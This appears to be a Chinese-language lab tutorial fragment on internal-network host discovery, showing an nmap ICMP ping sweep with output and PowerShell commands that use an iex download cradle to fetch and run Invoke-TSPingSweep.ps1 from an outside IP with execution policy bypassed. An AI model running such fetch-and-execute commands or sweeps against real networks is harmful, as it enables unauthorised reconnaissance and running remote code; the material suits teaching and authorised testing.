 02
ICMP协议探测
• NMAP扫描
扫描一个C段下的存活主机
nmap -sn -PE -T4 192.168.0.0/24
• Powershell扫描
root@kali:~# nmap -sn -PE -T4 10.10.10.0/24
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-21 23:11 EDT
Nmap scan report for 10.10.10.10
Host is up (0.00027s latency).
MAC Address: 00:0C:29:49:F8:4A (VMware)
Nmap scan report for 10.10.10.80
Host is up (0.00027s latency).
MAC Address: 00:0C:29:98:61:FC (VMware)
Nmap scan report for 10.10.10.201
Host is up (0.00015s latency).
MAC Address: 00:0C:29:DB:70:D3 (VMware)
Nmap scan report for 10.10.10.20
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 27.60 seconds
root@kali:~#
C:\Users\Administrator\Desktop>powershell iex(new-object net.webclient).download
string('http://47.104.255.11:8000/Invoke-TSPingSweep.ps1');Invoke-TSPingSweep -S
tartAddress 10.10.10.1 -EndAddress 10.10.10.254 -ResolveHost -ScanPort -Port 445
,135
IPAddress HostName Ports
--------- -------- -----
10.10.10.10 DC.de1ay.com {445, 135}
10.10.10.80 WEB.de1ay.com {445, 135}
10.10.10.201 PC.de1ay.com {445, 135}
powershell.exe -exec bypass -Command "Import-Module ./Invoke-TSPingSweep.ps1; Invoke-TSPingSweep
-StartAddress 192.168.1.1 -EndAddress 192.168.1.254 -ResolveHost -ScanPort -Port 445,135"
powershell iex(new-object net.webclient).downloadstring('http://47.104.255.11:8000/Invoke-TSPingSweep.ps1');Invoke-
TSPingSweep -StartAddress 10.10.10.1 -EndAddress 10.10.10.254 -ResolveHost -ScanPort -Port 445,135